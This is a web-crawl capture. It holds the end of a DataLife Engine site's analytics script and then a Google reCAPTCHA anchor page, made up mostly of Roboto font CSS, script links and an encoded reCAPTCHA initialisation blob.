            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=riscttvmb21v
body_size: 46298
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="QMHytaGF99JR3qYazn77cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="QMHytaGF99JR3qYazn77cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QMHytaGF99JR3qYazn77cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cu1vCjnwgO1rDt1LCpsKEw5XDlcO2w5zCr2hWwoXDlFHDlMOcw4DDrllXw6tIEsO8w5bCh2IAwoHDpMKnw6BtwpfDrEzDqF3DkH/[base64]/[base64]/Dn8OnGcKyJ8K9w5bCqwbDskHCtRnCiMKkwq3CpsK7IlXDind+fcO5wpHCnmV+fhl0RV1Ub8OewopNIBQ/[base64]/Dlx3Ckj5qwqTCvcKuPsOeLwvCv8KBwrMXF8ONw4DDpQwVwrksFcOtZ8ODw4XDtsO1HMK/wpZwJMOlFMOsCXRSwqfDizPDgALDqDvCqXXCnDFjfDJQcW5Dwp3DlMOmwoVLBcKVSMKzw5TDpynCh8KHwqUBDsK/WkphwoMYwoIwA8OEEhtvw4YELMKfccKoejfCinhwesOvMHjDlzdKB8OTa8OswpgSFcO5d8OzYMOdw5ppUxQzbTrCr2nCvzvCqyN0DUXDrMKawrfDoMO7JRTCvWLDicOew6/DrCXDncOMwo1eewLCkw1aNVDCi8KReml6w4DDt8K5WkczfMKFVjLCg8KqZzjCqcKNw5cmCU1+TcOEF8ONTzVHbAXDrljCr3kYw5nDrcOSwrUddl3CjV5eScKnw6bCtm/CkkLCucOaeMKGwrtCB8KDOS9dwr15XcO1Dyt1w6/CoVIoOkRgw6nDrGYnwoMnw409YhguAMK5w7E8w4A0SsKqw5keMMKiAsKhajnDr8OHfxZCw7vCocOVfgAjAjPDrsOrw7dlDBA8w5oLw7bDpcKgbMOew5M7w5LClWDDicK1wr/DgsOxR8OPb8OTw5vCgMKNEcK1cMOzwqvCmA3DrWfCtBBKHTbDl8OuwrfDkQTCgcOUwo5Hw4rCl00zw53DuQs5JMK6Z0/DrW/DuRjDuTbCvcKlw7ENY8KlS8O3O8KTEcO9woPCtMKxw5psw4Zbw6tCaE/DrUDDusKlT8Oyw4kuw7rDj23DocOtKlQaFsOgHsK0CEzCoMOtJBI5GMODwodoKkPDqkdpwqw+TcKcEVgDw4PDmXnDmMObwrZMKcO7woDCvlcWw618XsObHDTCo3fDsXcwQx3CmsOQw5nDkhY/SUo4BMKkwqsGwqREw5DDiGUZNinCtDPDjsKSWxDDosOFwqgKw70rwrAcwqxuecKRRUJTVsOiwoLCjkY3w4nDlcOFw6FFYsKRC8Opw4ojwrLCpjPCs8KUw4LCn8OUwplTw4/DicKUSyF8w7rCrcKkwoccf8OcbSc1w7kLR0LDtcOmw6V2d8OifgdQw6LComlCT21lNcOiwrvDoQVbw60zdsOpIMO8wrDDtU/CjgjCuMOfUcOnYDzCosK4wp3CqlASwqB4w4c/FMKEwrU+ZBfCmm4MaDhAZMKCwr7CpwVFXB4zwoXCr8KCccOTwprDv1nDvEXDrsOswqEcYRN8w7EqOsKuLsOQw7LCtl44XcKcwoYNQcK9wqrDiD3DgF/CpQMoXcO+w7U0wrtEwqBAWGHCmMOWVXcxHcK/UkAmw70oPlTDksKcw65BNMOWw4UXwpTCm8KTw4U2wqDCnzDCl8OXwossw5bDtsKNwpxYwrQMX8KeJsKvFCFMwrLDv8OgwqTDjXvDtCUFwq7DvEw8DMO6Dh47w44awqJ2EQ7DimdDwqhyw6zClcOXwrbCpWpmEcKZw53CgcK6M8OOMMOxw6owwp7CgMOWZsOXQcO/ZMOcVhjCtxtgw6PDuMKgw5rDjD3Dk8OUw44yFXbDiC5Cw7l4O0HCi3/CusKlBQIvTcK3F8OZwojDrE8iw7nCmDfCoV/[base64]/CiFLDjMOUFcKBw5bDjQ3CjcK7XijCigFOw6VkZcKMwpbCgsO3FcO+w7zClcKfCibCs13Cmk7Cok/CtFoLw54dGsOcaMKEwpcrUcOrw67Cv8K4w5BIFnTDncKEOmJsdMOnQ8OHCy3Cm2rDlcOnw5YjaljCoAE9wpE4DcKwcH9Ew6HCjcOOKcKwwp/CmAVBAsK7XW4odsK/RmDDmsKyQU/[base64]/[base64]/[base64]/DlXDCvcKRwoRZwrg/[base64]/Cv3nCgcK5w4LChVtnOg3CvMKmw6ZAbsKvwqdtwoDDvh7Dgw5Jw6YRw7s8woLDiQRRwrkGFsK0XQIZXx/Du8O7O13CpcOiwqY3woh9wq3CqMO+w7wVTsObw7kadjfDnMKBw54ywpw7L8OPwpVUEMKgwobCm1LDjGLCi8KfwoxBXCYBw45DcsKQQlQFwrkwHsK+wonCvUd2M8KCXcKne8KrScO/My/DtWbDoMKFQcKOLWpDw5heAC3DrMKUwqoWdMKyNcKrw57DnCvCnT3DjD55DsKaGsKOwq7DiX7ClQ5ubDrDrCc4wqVjw41vw47CgEPDmsOfDRbDj8Odwo1BHMK5wobDoG/ChMKIwp8Dw6xwCMK/Y8O+b8K4XcKbNcOTXE7CvGTCk8Obw5rCujnChQpiw45WEwHDiMKvw5bCosO2Qm/CmQbDr8Kpw6TDsHdCc8KJwr5ww7PDtCTDisKrwqkXwrA/KWDDnRYEc3nDisOhZcORNsKgw67DoBwCWcOOw5svw6LCvi0xfMOYw60lwq/[base64]/[base64]/GUIlYFQOw7jDviPChx/CvcKZw5PDojBvw5p3woMEJcOrw4bDvkdiwpN4Kzp8w4EQcsOaIFXDtDcBw5o3w4fCvWpOHBV/wrQICcORBmNwIMKMe8KONnAWw4fDkMKbwqxbE0HCoj/ChGjDrmxKERvCj23Ci8O6AMOiwqEwbBlMw6kQJHXCl2VFIhEgBzdTKT0qwrhSw5tCw64hGcKQBsOAcUfDriANPTbCk8Oswo/Dn8O/wol7esOWI0HCvV/Dv0pfwqZUX8O+dhdswrIswp3DusK4wqhLdlMSw5g4XnrCgsOtUTk7O05rcRVlTREqwqZwwpHDsTg/w61Rw4oWwrIRw4sSw4I6wqonw5zDrS/CqhhLw4TCmkJNUAEbXGE6wpp4EloNW2/CtMO6w7nDg0TDrGPDkhLCungqJ3NyXcOow4fDtBhgd8OPw5txw77DvcO7w5RHwrtfPcOJGsKyJTTDssKQw6cqdMKvw7RDw4HCpQ7DocKuOh3Ct1d2XgTCvMK6ZcK7w5tPw73Dj8OAw6/Dg8KrBcOMwr9Ww7LCmijCpcORw5HDt8Kbwq8ywr1cYHhQwrcsC8ORFsOiwr0Fw5HCpMKJwrg6GWrCrMOUw5fCsl7DuMKkPMOkw7TDkMOQw6/[base64]/Cs8KxNMKGa8OdehPDgBTCl8OmwrnDk8OHOSpNw7TDq8KCwoVHw5TDmsOowqDClMOEAHnCl2PCkkHDgW/[base64]/Cj3jCnyzChSUAWHPCoMOswprCqMKbWELCkMOxRyk2GXcYw5TClsKLP8KNMT7CnsOaGjFrcQgmw6UfVsKOwr7DhsKAwrZncsKjNWoLw4rCox9IKcOoworCjwo9SxZyw5fCmMOfLcOYw5HCuQpeLcKbRXHDkFbCvWAbw6csF8OpUsOvw7/[base64]/ecKQElZcLiRCDBJSwoo3YMOGw6c2wq/CjMOYwqdwRyhMJMKgw6JhwoLDm8OSQ8OgYcOlw43ChsK3JlRGwrPCvsKOYcK4acKqwr/CusObw55Ja0slbMOQSBFWHXUqw7nCmsKoeEdDfnpvD8KVwogKw4dJw5kWwog6w7LCq24YDMOHw4ouVMOZwr/CmQsow6vDoyvCqsKQdxnCusOmaWsGw4x6wopPw4lKRsKQTsO3OX3CmcOnC8KyTCwbesKxwqYuw6JEMMOib2U2woLCmkkiGMOuM1XDkETDhcKDw7nCs1loSsKgNcKQDjLDgcOsEyjCtMOLSkrCssKQQkfClcKpDT7ChgHDsj/CoQ7Ds3fDqzE2wprCrcOhScKPw4w+wot4w4LCgsKUU1VwLDF/wrnDlcKMw7wcwpPCtzjCnwUjO0XCmMKGWT7DpcKfLAbDrMKXb2nDmjjDnsOKES/CtVrDscKFwqtbXsO1AHpJw7cQwpXCrsKXw6JLBA4Uw5XDo8OECcOTwo3Ck8OYw615wqw5GDZkOCrDrsKlc2bDr8O7wqbDn2PCrTXCiMKzL8Kjw5JawqfCiyhzMyg0w7XDqSvDh8KrwrnCrjEMwrs5wqJfVMOAwqPDnsO/UMKWwr1ww7t8w7UTZX9+WC/CmErDgWTDgsOXPMKTIAYLw45pGsK9VxIGw5DDicKJG2fDrcKPRD5rccOBZcO2FxLDtTwdw5gxa1nDoT8kEUfCm8KtPMOzw4LDuXgGw4cgw50SwqPDiQ0Lw4DDnsK8w7lzwq7DnMKewrU3c8OGworDmjsBbsKWLcO/HS0fw7wNd2PChsKIbsKwwqANa8KKBnLDn2PCtcKgwpDCtcKlw71fJ8KqW8O+w5HCqcKEw51DwoDDlSjCmMO/[base64]/MMKddcKHw44DGcO5MG4BS3PCo8K9TsOYNsOdKw5Vc8OENMKHUmU7KS3Dt8KwwoZFTMOdSmkbSE4vw5/Cr8Oxej/Dhg7DqXHCggDCuMKPw5MWd8OWwpzCjCfCncOufjfDs0k6QQJXRMKKYMKlRhjCuy5Cw7kZVjPDvcKcworChcOqHlw0w5HDghBXRSXDu8KjwpbCuMKZw4vDlsK9w6/DhsO8wpVPdV7Ct8KNM0IiBcOqw4Enw77DlcOxw5nDuUXDqMKIw6/CmMKrw41dOcK5BCzDl8O2RMOxH8O6w5fDoQ9mwo5SwrhwV8KYDyDDjMKXw7rCg3zDp8OIwo/CncO+bCklw5HDoMKjwrXDkkIFw6ZYasKTw48pZsO3wpB/wqR7Y2VXZVPCjSZ3RQd/w6NNw6zCpcKqwpLChVYLw49fwp4uPVMswr3Dk8OvfsOeXsKyccKfSXMUwqRow4nDkn/DtSXCvkEResOEw6R3VMKewrZEw73Ds0vDvUs/wqLDp8Krw57CsMOcL8OPwqzDgsOiwoZQPMOrKhVRwpDCjMKVwqzDg1ANDCh+A8KVKSTCq8KoXivDk8KswrLDj8Kew6nDsMOdVcOBw6nDjcO7b8KvRcKQwqYmN33CsEt0bMKXw4DDicKBWMOcfsO1w6AwK2LCoxDDlB5CPwYrdD5RLF4Fwqcaw70Kw7/ClMKSB8Kkw7zDrnVXG3wFXMONciLCvcKyw6HDvcO8WWHCl8KyBCfDlcOWGC7CoBliwqrDtns+wr/CqD8FHUrDg8KlVlkLQ355wqnDhmtiLwwTwrFOGsOdwoZPf8KrwoEQw688WcOjwqLDlXwXwrvDhHPDgMOITnrDiMKVU8OkZMKhwq3Dt8KENmYgw4bDgE5kA8KOwrATNDzDgw0dw4NkFVlmwqDCrlBcwpbDocOBaMKuwqPCsQvDo2R8w7/[base64]/Dn8KmLMKPwrRUwqXDgA5Ke2PDoTXCmg1ZTA0+wrHDlAbDv8K5ayDDg8K9XsKZesKaQ13ClcKMwrjDv8KGDRzCuj/DqW8Swp7Cu8KVw7bDh8K5w7ksHiTCh8K7w6tAO8KSwrzDqgXCsMK7woPDi2YtFcO0wqoVN8KKwrbCrmRbHn7Dl2gEwqTDhcKpw5NcQTLCklJ+wqbCgS4fBGXCpX9lRsKxwpdhFMOwVQZLw4XCjMKEw7XDrsOmw5nDhy/Dn8Olw6bDj0rDt8OlwrDCs8KZw4AFJjXDrMKmw4fDp8O/MR8WD0HDgcOjw6tHQsOIRsKjw65hVsO+w4Vyw4DDuMOxw7vCnMOBwozDnGbCkAbCtW7Cn8OaDMKuRsOUWMOLwoTDg8OLJljCuGNsw6c/wo0Yw7rClcKawqZxw6PCjnQyVXUmwqBswpLDghnDvGtkwqPCoid3KFDDvlZAw67ClRvDgsKvazh9O8OVw4LCq8Kxw5I/KcKKw4TCvhnCmC/[base64]/DusOuwpQTf8K2woTDq0YHQsOCV8K+wrjDsMK9OgnClsKZHMKPw5TDljbCvhjDlMOqFEQ6w7XDs8OdQA4Jw6Uvwop6C8OiwooVF8OQwqPDvAbCtyUVJMKpw77ChRpPw5nCgC87w41KwrILw4k7bHbDkwHCk2rDmMOJIcOZTsKmw4/CucKEwpMNwqHDhMKWFsOZw4Zww4V4XzRRAEUlwpPCrcK7BArCoMOYDcKeNMKDAGnCj8OuwprCtksycDjDvsK/d8OpwqB9agvDrUNBwp/DiBPCrHPDtsOPScKKYgXDhCHCkxTDicKFw67ClcOKwozDhDYxw4jDgMK4OMKAw6EKXcOrUMKKwr49CMOJw7psdcK7wq7CoC8NeTrCv8OTRg1/w5UHw4LCq8K3EsKHwphmwrHCmcKFUSQ0K8K2WMO+wr/DrQHCg8Kow6fDocO3HMKBw5/DqsKzD3TCuMKyFMOlwrEvMVcZQcOZw75CB8OJw5DCoSLDk8ONYRLDoi/CvcKOP8Ohw53DiMKLwpZCw6EYw4USw7A3wq3DrQ5Aw5zDvsO7Sj9zw4UxwoZ/[base64]/SsKMw6zDpMKgD8KlW8KrU8OAUX8CfT80I8KvwpZDegrDk8KWwqjDoXMJw7nCjGwVLMKqZnHDn8KWw7DCo8O7X1o+CcOVbCbCkg0qwpnCr8KlAMO4w6nDgjPCkinDp2rDsgDClMO8w7vDi8Kvw4M1w77Cl07Dj8OkMwFzw7sxwo/DssOxwo7Ch8OEwrhbwpnDrMKEGE3CpWrCnlNlM8OOXMOdR094LxHDvXQRw4IewprDnHMVwqIRw5dFCg/DqcOxwqrDncKKY8O7H8OYUmzDshTCunXCuMOLAH3ChsKENwsGwofCn1vCjcOvwrPDpjfCqgAewrZSZMOMdxMdwpcwMQ7DncK9w71Nwo4/OA3DvV1qwrxzwp/[base64]/DkFDCi8Otw6HCvBYiw4sAw7nCiMOXwrLCtnJafzTDjV/DpcKuLMKnPxdYOCEcScKYwq19wrrCoXAvw4gPwppDKkF7w7oMQSLCmG7DtQdkw7N3w7vCu8K5WcOkCAg0wqTCqMOsNwN8wroiw6tuPRjDh8Obw6M4asOVwqfCnxBwNsO9wrLDl1FDwr40EsOOXnLDkijCssORw75/wqzCt8Kowo/CuMK5fl7Dt8KWwo47HcOrw67Dk1oHwoU6GD47w49zwqrDssOTZnIzwoxXwqvDmsK8FMOdw6F8w6J/JsK7wokzwoPDqyUBLghhw4AJw4HDlMOkwqXCmSkrwrBrw6zCvGvDs8OGwpo8S8OOET7CuW8HUlTDocOJAsKsw49hV03CigNLd8OFw77Cu8K4w7TCrcK8wqzCr8OyMEjCvMKQeMKFwqjClhMbD8Odw5zCvMKkwrzCpXTCiMO2N3Z/e8OgM8KMTTxGZMOjAi/CqMKjFjQjwrgYWkRmwprCiMOIw4HCscKYQCgcwooFwqomw6zDnC5ywpkAwr3ChsOkRcKow4rCgVvCm8KtZRwMJMK4w5DCmGE5ZifDuWzDsiESwqbDlMKFYi/[base64]/fifCtMKMwr44aVkVwqrDlkTDhBliUVBsw5zDtAEbWj1adTLDoEZzw6PCv1nCuTPCgMKcworDvSglwop2McOUw6zDsMOvw5HDnUUSw5JRw5HDhsOBAG4fwq/Dt8O1woLCkSfCgsODAQd9wqF7VDEQwoPDqB8Bw4Z+w7cdUMKFKQAawrlULcKEw4IINMKhwr/DusOUwroTw5/CjsOrdcKbw43DmMKSPcOKb8K9w5oOwoHDtj5JHVPChRErPSPDl8KSwrTCgsKOwp/CnsOgw5/Cgkpuw6PDnMOTw7HDtXtvNMOedBhUQSfDrx/Dg2HChcKyWMO2QwBNFcOJw4lAXMKxLMOswpUfG8KPwprDsMKAwrssYV47Wlh9wpfDgC49HcKKUlbDk8OabVfDjzPCtMO1w7xxw7HDvMK8w7UzdsKbw4Ixwp7CoW/ChcObwpM3dMOLeELDo8OLTSZqwqdWT27DicKJw77Ds8OTwrQJTcKnPS00w6YQw6tpw6fDiyYrbsO6w47DlMOYw77Dn8K3w5bDt0UwwqDCicKbw5ZGDsK2wo9swozDtFHCvcKUwrTChkE1w4lzwq/CkzTClsKfw7tGdMO2w6DDsMOFXlzCgRsRw6/CozVedMOZwqIWXl/[base64]/CicOQPm7Dm10fPB3DucOIwpc0w7HCpQjDgcK3w7zCgMKLF1swwq1EwqUgHMO5ZsK+w5LCkMOtwpDCmMOtw4weWEPCskRqK09Fw6V8EMKaw7kJwrFzwpnCusKIYMObChzCpH/DiGzCm8OveW47w7zCiMOVd2jDvmEewpTCqsKGw6fDpnAYwolnGUjDu8K6w4QGwrIvwow/wofDnizDsMOoJQTDjn1TEm/Ck8Kow7zClsOJdkwlw5vDqMOTwoRhw48Vw5RyEgLDlFXDssKPwr7Ds8K+w7gbw7jChBnClQ9BwqbCt8KLTRxtw54HwrTCjGAXfsOoeMOPbMOnXsOGwrrDslrDicOjw6fDnFAPK8O/[base64]/CowfDm0/CtXrDhE9zbsOgKsOBD8OtRjjDpcOywrQHw7bDisOCwpvCgsOOw4jChMOVwoXCo8Opw6ASMnJ1e1vCmMK8LHlOwqM2w4w8wr3CpEzDu8O7ACDDsgjCmg7CmGpvNS3CkhQMUzk/w4EVw4IXQxbDi8K2w53DscOuKTF8wpRdIsOwwoQdwoFWasKqw5nCjjBgwp5Uw7HCpgBVw7xJwqzDlxDDmWfCoMOzw7/[base64]/X8O4wqzCkcOdwoh/[base64]/wofDmknDjFREwroxckzCjMOPYcOwX8O5w6PDtcKnw53CuQfCij0fw4PDtcOKwpV7OsOoBlDChcKiSn/DiDdcw5J+wrgOJSLCtTNSw6LCssK4woNqw6Zgwo/Cr1lzbcKOwppmwqdZwqgyWC/CigLDmiJCw7TDgsKIwrnComM/w4JgJATClg7Cj8KgIcO6wqPDp2/CtcKuwrNwwqUdwpcyPFDCrAgmEsOYw4YyDFTCpcKawqlGwq4qGsKxKcK6YgwSwq5Ww4wSw7kBw6pPw4QJwqrDrMKXScOoWcODwqlpQcOnd8OqwrJzwofCkMOQw4XDr2fCr8K7ewtCe8KkwozChcOUO8KIw6/CiTELwr0sw6FUw5vDiDLCncKVc8OyYMOjQ8OtJsKdNcKmw4TCtjfDmMK8w4bCtmfCkEzCgx/CswrDncOWwqQvHMK/asKDOMK3w6N+wqVhwocIwoJLw6MBwogaLHleJcKFwrodw7DCgxAuMAUvw4jChmgNw6Vmw5o9wp3Ct8KOw6/CnQR7w4kdBsOpMsK8YcKiecK8ZWjCoytjVC5SwojCpMOIPcO6EgvDr8KEWcOiwqhTwrbCq1HCo8O+wofCkjHCocKXwrDDvA/DiTPCqcOWw5nDh8KgPMOGScKCw7ZvGMKJwoIVw4vDvsKXfsO0wqvDsH5wwqTDlDcDw7F1wrnCqhUjwpbDpcOsw7NULcOoccO8Uy3CqgBlX0sDIcOaQ8KVw7cDJG/DjyvCk23DhsOYwrvDj1s/wobDtHHCuRjCrsKmIMOkbMKQwpfDtcOtc8K2w4XCl8KuJsKWw7JCwo4/[base64]/CscK2w6AQwoPCuVZResOEc8K0WXspwqIew7PDisOfJMO3woxLw54FcsK2w5wbWgtmOMObLMKVw63DsMO2KMOGWmrDkm1dJAgkZUV4wp7CrsO8G8KsOsOvw6jDsTrCplzCl0RPwqZywqzDg10FGT1YUcO2cjpuw7LConjCtcKxw4UQwovDgcK3w7/CkcKcw5kLwqvCjQF4w6nCg8KAw67CnsO4w4XDhiAtwph0wpfDusOtwqLCiljCtMOmwqxmTiMeHgLDpmhvIhLDsjrDigJEMcK+wo/[base64]/w70TacORZFRZwpjCpMKEwo4Tw50lw68AXsOOw6LCiMKHDMOwZT5owqvCq8Kuw6LDoh/CmyLDscOaEsOOcmBZw7zCg8Kqw5AoB39pwoPDl1LCssOZdMKgwqRVHRLDlDfCkmNIwot1Aw1Ew5JTw6/DtcKRNkLCiHfCu8OpZR/[base64]/[base64]/CswMWw4x7woYfDsKZwp3DvB4VWsOkwpM9wqLCjWPCkcODS8KaHMOQJlLDvwDCqcOww5nCui8DLsO+w4PCkMOnMnHCvsOlwpIIwo3DmMO+IsOtw6bCjcKlwprCh8OJwprCl8OoT8OYwq7DnzNWBl/DpcOlw6jDgsKKOB4wasO